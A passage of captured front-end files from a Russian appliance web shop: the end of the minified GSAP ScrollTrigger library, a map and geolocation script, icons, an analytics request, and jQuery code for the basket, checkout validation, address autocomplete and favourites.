				d = I(e.target) || qe,
				p = Ke.core.globals().ScrollSmoother,
				g = p && p.get(),
				h = P && (e.content && I(e.content) || g && !1 !== e.content && !g.smooth() && g.content()),
				v = J(d, Ne),
				b = J(d, Je),
				m = 1,
				y = (k.isTouch && We.visualViewport ? We.visualViewport.scale * We.visualViewport.width : We.outerWidth) / We.innerWidth,
				x = 0,
				S = Ka(t) ?
					function () {
						return t(n)
					} : function () {
						return t || 2.8
					},
				w = kc(d, e.type, !0, r),
				_ = za,
				T = za;
			return h && Ke.set(h, {
				y: "+=0"
			}),
				e.ignoreCheck = function (e) {
					return P && "touchmove" === e.type &&
						function ignoreDrag() {
							if (o) {
								requestAnimationFrame(zp);
								var e = Aa(n.deltaY / 2),
									t = T(v.v - e);
								if (h && t !== v.v + v.offset) {
									v.offset = t - v.v;
									var r = Aa((parseFloat(h && h._gsap.y) || 0) - v.offset);
									h.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + r + ", 0, 1)",
										h._gsap.y = r + "px",
										v.cacheID = Le.cache,
										j()
								}
								return !0
							}
							v.offset && Dp(),
								o = !0
						}() || 1.05 < m && "touchstart" !== e.type || n.isGesturing || e.touches && 1 < e.touches.length
				},
				e.onPress = function () {
					var e = m;
					m = Aa((We.visualViewport && We.visualViewport.scale || 1) / y),
						a.pause(),
						e !== m && hc(d, 1.01 < m || !f && "x"),
						c = b(),
						u = v(),
						Cp(),
						l = It
				},
				e.onRelease = e.onGestureStart = function (e, t) {
					if (v.offset && Dp(), t) {
						Le.cache++;
						var r, n, o = S();
						f && (n = (r = b()) + .05 * o * -e.velocityX / .227, o *= gc(b, r, n, Ha(d, Je)), a.vars.scrollX = _(n)),
							n = (r = v()) + .05 * o * -e.velocityY / .227,
							o *= gc(v, r, n, Ha(d, Ne)),
							a.vars.scrollY = T(n),
							a.invalidate().duration(o).play(.01),
							(P && a.vars.scrollY >= i || i - 1 <= r) && Ke.to({}, {
								onUpdate: Jp,
								duration: o
							})
					} else s.restart(!0)
				},
				e.onWheel = function () {
					a._ts && a.pause(),
						1e3 < gt() - x && (l = 0, x = gt())
				},
				e.onChange = function (e, t, r, n, o) {
					if (It !== l && Cp(), t && f && b(_(n[2] === t ? c + (e.startX - e.x) : b() + t - n[1])), r) {
						v.offset && Dp();
						var i = o[2] === r,
							a = i ? u + e.startY - e.y : v() + r - o[1],
							s = T(a);
						i && a !== s && (u += s - a),
							v(s)
					} (r || t) && j()
				},
				e.onEnable = function () {
					hc(d, !f && "x"),
						Z.addEventListener("refresh", Jp),
						nb(We, "resize", Jp),
						v.smooth && (v.target.style.scrollBehavior = "auto", v.smooth = b.smooth = !1),
						w.enable()
				},
				e.onDisable = function () {
					hc(d, !0),
						ob(We, "resize", Jp),
						Z.removeEventListener("refresh", Jp),
						w.kill()
				},
				e.lockAxis = !1 !== e.lockAxis,
				((n = new k(e)).iOS = P) && !v() && v(1),
				P && Ke.ticker.add(za),
				s = n._dc,
				a = Ke.to(n, {
					ease: "power4",
					paused: !0,
					scrollX: f ? "+=0.1" : "+=0",
					scrollY: "+=0.1",
					onComplete: s.vars.onComplete
				}),
				n
		}
		var ee, te = {
			auto: 1,
			scroll: 1
		},
			re = /(input|label|select|textarea)/i,
			ne = function _captureInputs(e) {
				var t = re.test(e.target.tagName);
				(t || ee) && (e._gsapAllow = !0, ee = t)
			};
		Z.sort = function (e) {
			return Ot.sort(e ||
				function (e, t) {
					return -1e6 * (e.vars.refreshPriority || 0) + e.start - (t.start + -1e6 * (t.vars.refreshPriority || 0))
				})
		},
			Z.observe = function (e) {
				return new k(e)
			},
			Z.normalizeScroll = function (e) {
				if (void 0 === e) return h;
				if (!0 === e && h) return h.enable();
				if (!1 === e) return h && h.kill();
				var t = e instanceof k ? e : oc(e);
				return h && h.target === t.target && h.kill(),
					Da(t.target) && (h = t),
					t
			},
			Z.core = {
				_getVelocityProp: K,
				_inputObserver: kc,
				_scrollers: Le,
				_proxies: Fe,
				bridge: {
					ss: function ss() {
						ht || H("scrollStart"),
							ht = gt()
					},
					ref: function ref() {
						return nt
					}
				}
			},
			Ca() && Ke.registerPlugin(Z),
			e.ScrollTrigger = Z,
			e.
				default = Z;
		if (typeof (window) === "undefined" || window !== e) {
			Object.defineProperty(e, "__esModule", {
				value: !0
			})
		} else {
			delete e.
				default
		}
	});


gsap.registerPlugin(ScrollTrigger);


if ($(window).width() < 650) {
	const bannerImages = gsap.utils.toArray('.card-describe__banner__img');

	bannerImages.forEach((text, i) => {
		gsap.to(text, {
			scrollTrigger: {
				trigger: text,
				start: "top 70%",
				end: "bottom -20%",
				scrub: true
			},
			y: 500,
		})
	})
}
$(function(){

	if($('#map').length) {


		let map = $('#map');
		let coordinates = JSON.parse(JSON.stringify(map.data('coordinates')));
		let icon = map.data('icon');


		function init() {

			// Создаем карту.
			let myMap = new ymaps.Map("map",
				{
					center: [coordinates.lat, coordinates.lng],
					zoom: 15.2,
					yandexMapDisablePoiInteractivity: true,
					suppressObsoleteBrowserNotifier:true,
					suppressMapOpenBlock: true,
					controls: ['zoomControl']
				},
				{
					searchControlProvider: 'yandex#search'
				}),

				myPlacemark = new ymaps.Placemark(myMap.getCenter(), {
					hintContent: '',
					balloonContent: ''
				}, {
					iconLayout: 'default#image',
					iconImageHref: icon,
					iconImageSize: [48, 37],
					iconImageOffset: [-34 , -18]
				})
			myMap.geoObjects
				.add(myPlacemark);

			myMap.panes.get('ground').getElement().style.filter = 'grayscale(100%) invert(100%)';
			myMap.behaviors.disable('scrollZoom');
		}

		ymaps.ready(init);

	}

})


--- FILE ---
content_type: image/svg+xml
request_url: https://boint.ru/local/templates/boint/images/svg/adv-3.svg
body_size: 1119
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 46"><path d="M34 46a20 20 0 0 1 0-40v2a18 18 0 1 0 18 18h2a20 20 0 0 1-20 20z" fill="#222829"/><path d="M55.46 24h-4.88L36 9.42V4.54l.36-.3C39.76 1.39 42.91 0 46 0a14.5 14.5 0 0 1 9.9 4.1 14.16 14.16 0 0 1 3.47 5.61l-1.9.62a12.14 12.14 0 0 0-3-4.81A12.44 12.44 0 0 0 46 2c-2.49 0-5.11 1.14-8 3.47v3.12L51.41 22h3.11a14.26 14.26 0 0 0 3.29-6.3l2 .38a16.6 16.6 0 0 1-4 7.56zM0 44h34v2H0zm45 0h19v2H45zm-11-8a10 10 0 1 1 10-10h-2a8 8 0 1 0-8 8v2z" fill="#222829"/><path d="M34 32a6 6 0 0 1-6-6h2a4 4 0 1 0 4-4v-2a6 6 0 0 1 0 12z" fill="#222829"/><circle cx="34" cy="26" r="2" fill="#222829"/><path fill="#222829" d="M10 38h15v2H10zm4-26h2v2h-2zm-6 0h4v2H8zm-4 7h8v2H4zm23 19h2v2h-2zM12 25h10v2H12zM10 6h11v2H10zM8 25h2v2H8zm-6 6h2v2H2zm4 0h6v2H6zM26 0h8v2h-8zm-4 0h2v2h-2zm15.288 4.704l1.414-1.414 18.003 18.003-1.414 1.414zM58 17a4 4 0 1 1 4-4 4 4 0 0 1-4 4zm0-6a2 2 0 1 0 2 2 2 2 0 0 0-2-2zM39.85 44.28c-1.31-2.59-.12-6.5 2.9-9.53s6.87-4.19 9.45-2.94l-.87 1.8c-1.77-.86-4.85.24-7.16 2.55s-3.43 5.44-2.53 7.21zM18.07 20.67a5.2 5.2 0 0 1-2.28-.49l.87-1.8c1.77.86 4.85-.24 7.16-2.55s3.43-5.44 2.53-7.21l1.78-.9c1.31 2.59.12 6.5-2.9 9.52a10.73 10.73 0 0 1-7.16 3.43zM6 6h2v2H6zm46 1h2v2h-2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://boint.ru/local/templates/boint/images/svg/arr-left-long.svg
body_size: 97
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 476.213 476.213" width="512" height="512"><path fill="#fff" d="M57.426 253.106h418.787v-30H57.426l94.393-94.393-21.212-21.213L0 238.107l130.607 130.606 21.212-21.213z"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=637577313&t=pageview&_s=1&dl=https%3A%2F%2Fboint.ru%2Fcatalog%2Ftekhnika-dlya-doma%2Froboty-pylesosy%2F&ul=en-us%40posix&dt=%D0%A0%D0%BE%D0%B1%D0%BE%D1%82%D1%8B-%D0%BF%D1%8B%D0%BB%D0%B5%D1%81%D0%BE%D1%81%D1%8B%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20Boint&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=164550810&gjid=1606537525&cid=1345481092.1763061157&tid=UA-128943409-1&_gid=1179934813.1763061157&_r=1&_slc=1&gtm=45He5bc0n81P62GTFFv811574246za200zd811574246&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528501~104684208~104684211~105322302~115583767~115938465~115938469~116217636~116217638~116251935~116251937&z=1741898894
body_size: -448
content:
2,cG-JPDJJ5LD8R

--- FILE ---
content_type: application/javascript
request_url: https://boint.ru/bitrix/components/dresscode/sale.geo.positiion/templates/boint/script.js?158443239210315
body_size: 2584
content:
$(function(){




});

$(document).on("ready",function(){
    //global vars
    var ajaxTimeOutId;

//jquery vars
    $resContainer = $(".geo-location-window-search-values");

    if("getPositionIncludeApi" in window && getPositionIncludeApi === true){

        // fields
        // jsonObject.isHighAccuracy,
        // jsonObject.latitude,
        // jsonObject.longitude,
        // jsonObject.country,
        // jsonObject.region,
        // jsonObject.city,
        // jsonObject.zoom

        function yandex_init(){

            var geolocation = ymaps.geolocation;

            if(geolocation.city){
                $.getJSON(geoPositionAjaxDir + "/ajax.php", {
                    act: "userPosition",
                    latitude: geolocation.latitude,
                    longitude: geolocation.longitude,
                    city: geolocation.city,
                    country: geolocation.country,
                    isHighAccuracy: geolocation.isHighAccuracy,
                    region: geolocation.region,
                    zoom: geolocation.zoom
                }, function(jsonObject){
                    if(jsonObject["ERROR"] != "Y"){
                        //set values
                        $('.geo-location-window-list-item-link[data-id="' + jsonObject.locationID + '"').trigger("click");
                        //$(".user-geo-position-value-link, .geo-location-window-city-value").html(jsonObject.city);
                        $(".geo-location-window-search-input").val(jsonObject.city);
                    }else{
                        showLocationWindow();
                    }
                });
            }else{
                showLocationWindow();
            }

        }

        function sypex_init(){
            $.getJSON("//api.sypexgeo.net/", function(json){
                if(typeof(json["city"]["name_ru"]) != "undefined"){
                    console.log(json["city"]["name_ru"].length);
                    if(json["city"]["name_ru"].length==0)
                        json["city"]["name_ru"] = "Москва";
                    $.getJSON(geoPositionAjaxDir + "/ajax.php", {
                        act: "userPosition",
                        latitude: json["city"]["lat"],
                        longitude: json["city"]["lon"],
                        city: json["city"]["name_ru"],
                        country: json["country"]["name_ru"],
                        isHighAccuracy: false,
                        region: json["region"]["name_ru"],
                        zoom: false
                    }, function(jsonObject){
                        console.log(jsonObject);
                        if(jsonObject["ERROR"] != "Y"){
                            //set values
                            $(".user-geo-position-value-link").html(jsonObject.city);
                            $.ajax({
                                type: "POST",
                                url: "/ajax/location.php",
                                data: {"location": jsonObject.city},
                                success: function(result){
                                    $(".header-phone").html(result);
                                    $(".header-phone").attr("href","tel: "+result)
                                }
                            });
                        }else{
                            $(".user-geo-position-value-link").html("Москва");
                            $.ajax({
                                type: "POST",
                                url: "/ajax/location.php",
                                data: {"location": "Москва"},
                                success: function(result){
                                    $(".header-phone").html(result);
                                    $(".header-phone").attr("href","tel: "+result)
                                }
                            });
                            //showLocationWindow();
                        }
                    });
                }else{
                    //showLocationWindow();
                }
            });
        }

        if(geoPositionEngine == "YANDEX"){

            //load yandex map script
            var yandexMapLoader = document.createElement("script");
            yandexMapLoader.src = "//api-maps.yandex.ru/2.0/?load=package.standard&lang=ru-RU";
            yandexMapLoader.className = "yaMapLoaderScript";
            document.body.appendChild(yandexMapLoader);
            yandexMapLoader.onload = function(){
                if(typeof ymaps == "object" && typeof ymaps.ready == "function"){
                    ymaps.ready(yandex_init);
                }
            }

            //check 1 sec for load ya script
            setTimeout(function(){
                if(typeof ymaps != "object"){
                    $(".yaMapLoaderScript").remove();
                }
            }, 1000);

        }else{
            sypex_init();
        }

    }

    var getSearchCity = function($input, query){

        //loader
        $input.addClass("loading");

        //clear container
        $resContainer.empty();

        //get location list
        $.getJSON(geoPositionAjaxDir + "/ajax.php?act=locSearch&query=" + encodeURI(query), function(jsonData){
            $input.removeClass("loading");
            if(jsonData["ERROR"] != "Y"){
                $.each(jsonData, function(i, arValues){
                    $resContainer.append(
                        $("<div />", {class: "geo-location-list-item"}).append(
                            $("<a />",{class: "geo-location-list-item-link"}).html(arValues["COUNTRY_NAME"] + ", " + arValues["CITY_NAME"]).attr("href", "#").data("id", arValues["ID"]).data("parse-value", arValues["CITY_NAME"])
                        )
                    );
                });
            }
        });

    };

    var pressSearchField = function(event){

        var $this = $(this);
        var thisValue = $this.val();

        if(thisValue.length > 1 && !clearTimeout(ajaxTimeOutId)){
            ajaxTimeOutId = setTimeout(
                function(){
                    getSearchCity($this, thisValue)
                }, 350
            );
        }

    };

    var selectLocationFromFastView = function(event){

        var $this = $(this);
        var thisID = $this.data("id");
        var thisValue = $this.data("parse-value");

        $(".geo-location-window-search-input").val(thisValue).data("id", thisID);
        $(".geo-location-window-city-value").html(thisValue);

        var $locationWindowList = $(".geo-location-window-list");
        var $locationWindowListLinks = $locationWindowList.find(".geo-location-window-list-item-link").removeClass("selected");

        $locationWindowListLinks.each(function(index, el) {
            var $nextElement = $(el);
            if($nextElement.data("id") == thisID){
                $nextElement.addClass("selected");
                return false;
            }
        });

        $(".geo-location-window-button").removeClass("disabled").addClass("modifed");

        $resContainer.empty();

        return event.preventDefault();

    };

    var setLocationFromServer = function(event){

        var $this = $(this).addClass("loading");

        $.getJSON(geoPositionAjaxDir + "/ajax.php", {
            act: "setLocation",
            locationID: $(".geo-location-window-search-input").data("id")
        }, function(jsonData){
            if(jsonData["SUCCESS"] == "Y"){
                window.location.reload();
            }
        });

        return event.preventDefault();

    };

    function setLocation(locationID) {
        $.getJSON(geoPositionAjaxDir + "/ajax.php", {
            act: "setLocation",
            locationID: locationID
        }, function(jsonData){
            if(jsonData["SUCCESS"] == "Y"){
                console.log(jsonData);
                //window.location.reload();
            }
        });
    }

    var showLocationWindow = function(){
        if(getCookie("locationWindowClose") != "Y"){
            $("#geo-location-window").removeClass("hidden");
        }
    };

    var openLocationWindow = function(event){
        $("#geo-location-window").removeClass("hidden").show();
        return event.preventDefault();
    };

    var closeLocationWindow = function(event){
        var currentDate = new Date(new Date().getTime() + 128000 * 1000);
        document.cookie = "locationWindowClose=Y; path=/; expires=" + currentDate.toUTCString();
        $("#geo-location-window").hide();
        return event.preventDefault();
    };

    function getCookie(name){
        var cookie = " " + document.cookie;
        var search = " " + name + "=";
        var setStr = null;
        var offset = 0;
        var end = 0;
        if (cookie.length > 0) {
            offset = cookie.indexOf(search);
            if (offset != -1) {
                offset += search.length;
                end = cookie.indexOf(";", offset)
                if (end == -1) {
                    end = cookie.length;
                }
                setStr = unescape(cookie.substring(offset, end));
            }
        }
        return(setStr);
    }

    $(".geo-location-window-search-input").on("keyup",pressSearchField);
    $(document).on("click", ".geo-location-list-item-link", selectLocationFromFastView);
    $(document).on("click", ".geo-location-window-list-item-link", selectLocationFromFastView);
    $(document).on("click", ".geo-location-window-button", setLocationFromServer);
    $(document).on("click", ".geo-location-window-exit", closeLocationWindow);
    $(document).on("click", ".user-geo-position-value-link", openLocationWindow);
    $(document).on("click", ".link--u-org", function () {
        setLocation($(this).data("id"));
    });
});
$(window).on("load",function () {
    $(".link--u-org").each(function () {
        if($(this).html() == $(".user-geo-position-value-link").html()){
            $(this).addClass('active');
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://boint.ru/local/templates/boint/scripts/main.js
body_size: 29890
content:
function number_format (number, decimals, dec_point, thousands_sep) {
    // Strip all characters but numerical ones.
    number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function (n, prec) {
            var k = Math.pow(10, prec);
            return '' + Math.round(n * k) / k;
        };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
    }
    return s.join(dec);
}

function inputchange(obj,service_id,product_id){
    if($(obj).prop("checked")){
        console.log("add",service_id,product_id);
        $.ajax({
            type: "POST",
            url: "/ajax/add2basket_service.php",
            data: {"product_id" : product_id, "service_id": service_id, "action":"add"},
            success: function(result){
                if(result > 0){
                    //BX.onCustomEvent('OnBasketChange');
                    document.location.reload();
                }
            }
        });
    }else{
        //console.log("delete",service_id,product_id);
        $.ajax({
            type: "POST",
            url: "/ajax/add2basket_service.php",
            data: {"product_id" : product_id, "service_id": service_id, "action":"delete"},
            success: function(result){
                if(result > 0){
                    //BX.onCustomEvent('OnBasketChange');
                    var delete_item_with_services = typeof $(obj).data("services");
                    if(delete_item_with_services != "undefined"){
                        if($(obj).data("services").length>0){
                            var services = $(obj).data("services").split(" ");
                            for(var i=0; i<services.length; i++){
                                $.ajax({
                                    type: "POST",
                                    url: "/ajax/add2basket_service.php",
                                    data: {"product_id" : product_id, "service_id": services[i], "action":"delete"},
                                    success: function(result){
                                        if(result > 0){
                                            //BX.onCustomEvent('OnBasketChange');
                                            if(i == (services.length-1)){
                                                document.location.reload();
                                            }
                                        }
                                    }
                                });
                            }
                        }
                    }else{
                        document.location.reload();
                    }

                }
            }
        });
    }

}
function delete_item(basket_id,product_id, obj){
    //console.log(product_id);
    $.ajax({
        type: "POST",
        url: "/ajax/delete_item_from_basket.php",
        data: {"basket_id":basket_id, "product_id" : product_id},
        success: function(result){
            if(result > 0){

                //BX.onCustomEvent('OnBasketChange');
                document.location.reload();
            }
        }
    });
}

BX.addCustomEvent('onAjaxSuccess', function(e){
    $(".delivery_button").on("click",function(){
        $(".delivery_button").each(function(){
            $(this).removeClass("active");
        });
        $(this).addClass("active");
    });
    if($(".for_kladr").hasClass("active")){
        $.ajax({
            url: "https://kladr-api.ru/api.php?query="+$(".js-select--search.city").val()+"&contentType=city&limit=1",
            dataType: 'jsonp',
            success: function(data) {
                /*var $address = $('#ORDER_PROP_7');
                var parentId = null;
                parentId = data.result[0].id;
                //console.log(data);
                $address.kladr('withParents', true);
                $address.kladr({
                    withParent: true,
                    parentType: "city",
                    parentId: parentId,
                    type: "street"
                });*/
                $('input[name=kladr_city]').attr("data-kladr-id",data.result[0].id);
                var $city = $('[name="kladr_city"]'),
                    $street = $('[name="ORDER_PROP_20"]'),
                    $building = $('[name="ORDER_PROP_21"]');

                var $tooltip = $('.tooltip');

                $.kladr.setDefault({
                    parentInput: '.js-form-address',
                    verify: true,
                    select: function (obj) {
                        $tooltip.hide();
                        $("input[name=ORDER_PROP_7]").each(function () {
                            if($("input[name=ORDER_PROP_20]").val().length>0){
                                $(this).val($("input[name=ORDER_PROP_20]").val()+", ");
                            }
                            if($("input[name=ORDER_PROP_21]").val().length>0){
                                $(this).val($(this).val() + "д."+$("input[name=ORDER_PROP_21]").val());
                            }
                        });
                    },
                    checkBefore: function () {
                        var $input = $(this);

                        if (!$.trim($input.val())) {
                            $tooltip.hide();
                            return false;
                        }
                    }
                });


                $city.kladr('type', $.kladr.type.city);
                $street.kladr('type', $.kladr.type.street);
                $building.kladr('type', $.kladr.type.building);

                // Отключаем проверку введённых данных для строений
                $building.kladr('verify', false);
            }
        });
    }
    $("input[name=ORDER_PROP_22]").keyup(function () {
        if($(this).length>0){
            if($("input[name=ORDER_PROP_20]").val().length>0){
                $("input[name=ORDER_PROP_7]").val($("input[name=ORDER_PROP_20]").val()+", ");
            }
            if($("input[name=ORDER_PROP_21]").val().length>0){
                $("input[name=ORDER_PROP_7]").val($("input[name=ORDER_PROP_7]").val() + "д."+$("input[name=ORDER_PROP_21]").val());
            }
            $("input[name=ORDER_PROP_7]").val( $("input[name=ORDER_PROP_7]").val() + " - "+$(this).val());
        }
    });

    //обновление селектов и других элементов формы заказа
    $(".js-select").styler();
    $('.js-select--search').styler({
        selectSearch: true
    });
    $(".js-calendar").each(function() {
        var e = $(this);
        e.datepicker({
            dateFormat: "dd-mm-yy",
            language: "ru",
            minDate: 0
        })
    });

    //изменение платёжной системы в мобильной версии оформления заказа
    $(".paysystem li").on("click",function(){
        BX("ID_PAY_SYSTEM_ID_"+$(this).data("id")).checked=true;
        changePaySystem();
    });

    $(".input-calendar").click(function () {
        $(".js-calendar").trigger("focus")
    })
    $("a.cart-btn").on("click",function(e){
        e.preventDefault();
    });
    ////////////

    //изменение города
    $(".js-select--search.city li").on("click",function(){
        $("#loc_"+$(this).data("id")).click();
    });


    $('#ORDER_DESCRIPTION').focusout(function(){
        //submitForm();
    });

    //маска для телефона
    $("#ORDER_PROP_3").inputmask({
        mask: "+7(999)999-99-99",
        placeholder: '_',
        definitions:{
            'A': {
                validator: "[0-69]",
                cardinality: 1
            }
        },
        "onincomplete": function(){
            $(this).addClass('error');
            $("#phone-error").removeClass("hide");
            $("#phone-error").css("display","flex");
        },
        "oncomplete": function(){
            $(this).removeClass('error');
            $("#phone-error").addClass("hide");
        }
    });

    //проверка ввода почты в оформлении заказа
    $(".to_step_2").on("click", function(){
        var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
        if($("#ORDER_PROP_1").val()==""){
            $("#ORDER_PROP_1").addClass("error");
            $("#ORDER_PROP_1").parents().eq(0).append('<label id="fio-error" class="error" for="fio">Вы забыли ввести ФИО</label>');
        }
        if(!pattern.test($("#ORDER_PROP_2").val())){
            $("#ORDER_PROP_2").addClass("error");
            if(!$("label").is("#mail-error"))
                $("#ORDER_PROP_2").parents().eq(0).append('<label id="mail-error" class="error" for="mail">Вы забыли ввести почту</label>');
        }
        if($("#ORDER_PROP_3").val()==""){
            $("#ORDER_PROP_3").addClass("error");
            $("#phone-error").removeClass("hide");
        }
        if(!$("#ORDER_PROP_3").hasClass("error") && !$("#ORDER_PROP_2").hasClass("error") && !$("#ORDER_PROP_1").hasClass("error") && $("#data_process").prop("checked")){
            showDelivery();
        }
    });

    //убрать ошибку при клике/вводе значения в поле почты при оформлении заказа
    $("#ORDER_PROP_2").keypress(function () {
        $("#ORDER_PROP_2").removeClass("error");
        $("#mail-error").remove();
    });

    $("#ORDER_PROP_1").keypress(function () {
        $("#ORDER_PROP_1").removeClass("error");
        $("#fio-error").remove();
    });

    $(".to_step_3").on("click", function(){

        /*if($("#ORDER_PROP_7").val()==""){
            $("#ORDER_PROP_7").addClass("error");
            $("#address-error").removeClass("hide");
            $("#address-error").css("display","flex");
        }
        if(!$("#ORDER_PROP_7").hasClass("error")){
            showSummary();
        }*/
        if($("input[name=ORDER_PROP_20]").val()==""){
            $("input[name=ORDER_PROP_20]").addClass("error");
            $("#street-error").removeClass("hide");
            $("#street-error").css("display","flex");
        }
        if($("input[name=ORDER_PROP_21]").val()==""){
            $("input[name=ORDER_PROP_21]").addClass("error");
            $("#building-error").removeClass("hide");
            $("#building-error").css("display","flex");
        }
        if(!$("input[name=ORDER_PROP_20]").hasClass("error") && !$("input[name=ORDER_PROP_21]").hasClass("error")){
            showSummary();
        }
    });
    //убрать ошибку при клике/вводе значения в поле адреса при оформлении заказа
    /*$("#ORDER_PROP_7").keypress(function (e) {
        if(e.keyCode==13){
            e.preventDefault(); //отключаем оформление заказа при нажатии на enter при выборе адреса
        }
        $("#ORDER_PROP_7").removeClass("error");
        $("#address-error").addClass("hide");
    });*/

    $("input[name=ORDER_PROP_20]").keypress(function (e) {
        if(e.keyCode==13){
            e.preventDefault(); //отключаем оформление заказа при нажатии на enter при выборе адреса
        }
        $("input[name=ORDER_PROP_20]").removeClass("error");
        $("#street-error").addClass("hide");
    });
    $("input[name=ORDER_PROP_21]").keypress(function (e) {
        if(e.keyCode==13){
            e.preventDefault(); //отключаем оформление заказа при нажатии на enter при выборе адреса
        }
        $("input[name=ORDER_PROP_21]").removeClass("error");
        $("#building-error").addClass("hide");
    });

    $("#ORDER_PROP_16").val($("#goods_html").html());

    /*$("#ORDER_CONFIRM_BUTTON").click(function () {
        console.log();
    });*/

    $(function() {
        var e = ($(".page"), $(".js-popup")),
            t = $(".js-popup-btn"),
            s = $("#popup-auth"),
            a = $(".js-popup-close"),
            o = $(".js-dropdown-target");
        window.scrollPosition, t.click(function() {
            $(this).toggleClass("active");
            var t = $(this).attr("href");
            return e.not(t).removeClass("popup-show"), $(t).toggleClass("popup-show"), $(t).hasClass("popup-fullpage") && $B.toggleClass("blur"), $(t).hasClass("popup-overflow") && (scrollPosition = $(window).scrollTop(), setTimeout(function() {
                $H.toggleClass("o-hidden")
            }, 300)), !1
        }), a.click(function() {
            $(this).parents(".popup").removeClass("popup-show"), t.removeClass("active"), $B.hasClass("blur") && $B.removeClass("blur"), $H.hasClass("o-hidden") && ($H.removeClass("o-hidden"), "undefined" != scrollPosition && $(window).scrollTop(scrollPosition))
        }), o.click(function() {
            $(this).addClass("active")
        }), $("#mobile-menu .js-popup-btn").click(function() {
            $("#popup-auth").addClass("mobile")
        }), $(".forget-pass").click(function() {
            return s.addClass("popup-recovery"), !1
        }), s.find(".link--return").click(function() {
            return s.removeClass("popup-recovery"), !1
        }), $D.on("mouseup touchend", function(e) {
            var s = $(".popup"),
                a = $(".js-dropdown");
            $(".js-popup-btn").is(e.target) || s.is(e.target) || 0 != s.has(e.target).length || (s.removeClass("popup-show"), t.removeClass("active"), $B.hasClass("blur") && $B.removeClass("blur"), $H.hasClass("o-hidden") && $H.removeClass("o-hidden")), o.is(e.target) || 0 != o.has(e.target).length || a.is(e.target) || 0 != a.has(e.target).length || (a.removeClass("show"), o.removeClass("active"))
        });
        var i = $(".js-magnific");
        i.magnificPopup({
            delegate: "a",
            type: "image",
            tLoading: "Loading image #%curr%...",
            mainClass: "mfp-img-mobile",
            gallery: {
                enabled: !0,
                navigateByImgClick: !0,
                preload: [0, 1]
            },
            zoom: {
                enabled: !0,
                duration: 300
            }
        }), a.on("click", function() {
            var e = $(this).closest(".popup-small");
            e.hide()
        }), $(".products-card__comparison, .card-main__top .compared").on("click", function() {
            $(".popup-comparison").fadeIn(), setTimeout(function() {
                $(".popup-comparison").fadeOut()
            }, 3e3)
        }), $(".products-card__like, .card-main__top .favorites").on("click", function() {
            if(!$(this).hasClass("no_liking")){ //убираем лайкинг на странице избранного
                $(".popup-favorites").fadeIn(), setTimeout(function() {
                    $(".popup-favorites").fadeOut()
                }, 3e3)
            }
        })
    });

});

$(".js-remove-bastard").click(function(){
    var IDs = [];
    $(".js-item-checked").each(function(){
        if($(this).prop("checked"))
            IDs.push($(this).attr("id"));
    });
    if(IDs.length>0){
        $.ajax({
            type: 'POST',
            url: '/ajax/favorite-update.php',
            dataType: 'json',
            data: {
                ajax_action: 'remove_favorite',
                id: IDs
            }
        }).done(function (msg) {
            console.log(msg);
            if (msg.status > 0) {
                console.log(2);
            }
            updateHeaderFavorite();
        });
    }

});

$(".js-basket-bastard").click(function(){
    var IDs = [];
    $(".js-item-checked").each(function(){
        if($(this).prop("checked"))
            IDs.push($(this).attr("id"));
    });
    if(IDs.length>0){
        $.ajax({
            type: 'POST',
            url: '/ajax/add2basket_favorites.php',
            dataType: 'json',
            data: {
                id: IDs
            }
        }).done(function (msg) {
            console.log(msg);
            if (msg.status > 0) {
                console.log(2);
            }
            updateHeaderFavorite();
        });
    }

});

function updateHeaderFavorite() {
    $.ajax({
        type: 'POST',
        url: '/ajax/fav.php',
        success: function (result) {
            if(result>0){
                $(".header-bar__heart").addClass("notempty");
                $(".header-bar__heart span").html(result);
            }
        }
    });
}

function updateHeaderCorpare() {
    $.ajax({
        type: 'POST',
        url: '/ajax/compare_count.php',
        success: function (html) {
            if(html>0)
                $(".header-bar__srav").addClass("notempty");

        }
    });
}

//функция положить в корзину для слайдеров, которые рефрешатся
function to_card(product_id){
    $.ajax({
        type: "POST",
        url: "/ajax/add2basket.php",
        data: {"ID" : product_id},
        success: function(result){
            console.log(result);
            if(result > 0){
                //BX.onCustomEvent('OnBasketChange');
                //ConfirmerDelay.show();
            }
        }
    });
}

function like_dislike(product_id, iblock_id, action, object, type){
    if(!getCookie("BX_BOINT_"+type+"_"+action+"_ELEMENT_ID_"+product_id)){
        var $this = $(object);
        $.ajax({
            type: "POST",
            url: "/ajax/like_dislike.php",
            data: {"ID" : product_id, "IBLOCK_ID": iblock_id, "action": action},
            success: function(result){
                if(result > 0){
                    if($this.hasClass("overview")){
                        $this.parents().eq(1).children().eq(1).html(result)
                    }else{
